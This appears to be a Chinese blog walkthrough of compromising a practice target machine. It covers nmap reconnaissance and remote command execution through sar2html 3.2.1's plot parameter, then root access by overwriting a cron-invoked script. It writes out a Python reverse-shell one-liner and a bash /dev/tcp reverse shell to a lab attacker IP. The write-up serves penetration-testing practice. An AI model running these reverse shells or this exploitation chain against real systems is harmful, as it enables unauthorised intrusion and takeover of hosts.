信息收集



主机信息收集

主机ip

nmap -sn 192.168.241.0/24



主机端口开放

nmap --min-rate 10000 -p- 192.168.241.170



主机端口服务详情

nmap -sT -sV -sC -O -p80 192.168.241.170



主机漏洞扫描完成,这台靶机只开放了80 端口,通过nmap l漏洞扫描发现有robots.txt 和phpinfo.php 两个文件

web 信息收集

80 端口

80 端口默认页是一个apache服务的默认页面,没有什么特殊的地方



查看robots.txt文件 打开后是个字符串 sar2HTML

robots 这个文件是方式爬虫爬取网站的,那么这个字符串有可能就是路径了,访问看看,



sar2html 软件是生成报告的,版本为3.2.1

漏洞利用



searchsploit 搜索一下有没有这个漏洞的exp



那就好办了,,尝试利用下,镜像下来,打开看看

index.php 的参数plot 值使用分号隔开后加上系统命令造成远程命令执行



我们尝试一下

执行成功。。。

获取系统初始立足点



那我们直接写入反弹shell 就好了。。

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.241.131",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

靶机监听 ,

提权

查看当前用户以root 权限执行命令

sudo -l 执行后需要密码,暂时放弃



查看计划任务



切换到目录、var/www/html下 查看finally.sh ,这个脚本调用了write.sh ,

write.sh 这个脚本对当前用户有读写权限,



echo '#!/bin/sh' > write.sh

echo 'bash -c "bash -i >& /dev/tcp/192.168.241.131/4444 0>&1"' >>write.sh

静等5分钟 ,收到靶机连上反弹shell,确认用户为root

总结:

1、首先靶机主机ip发现, 端口扫描(),nmap 漏洞探测。

- 扫描出主机192.168.241.170 只开放端口80

- nmap 漏洞探测枚举出 robots.txt和phpinfo.php两个文件

2、web渗透

- 打开网站发现是apache测试页,都收静态页面,没有什么有效信息,

- 访问robots.txt 有个字符串sar2html,robots.txt 是防止爬虫爬取网的一些路径, 尝试路径访问,页面显示,

- sar2html 软件是生成报告的,版本为3.2.1

- searchsploit 搜索sar2htm 3.2 可利用的exp ,搜素结果是有个远程代码执行的exp,

- 分析exp代码 是plot=NEW 值后添加分号能够执行系统命令,测试成功

- 写入反弹shell 获取系统初始立足点

3、提权: - 查看计划任务有个执行脚本finally.sh,分析这个脚本看见这个脚本调用了write.sh脚本,

-write.sh 有写权限 ,在write.sh写入反弹shell ;

4、 提权分析: - finally.sh 这个脚本是以root执行,执行过程调write.sh;

- 在write.sh写入反弹shell,finally.sh执行write.sh 的反弹shell脚本后就能获取root 环境的shell

1083

1083

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?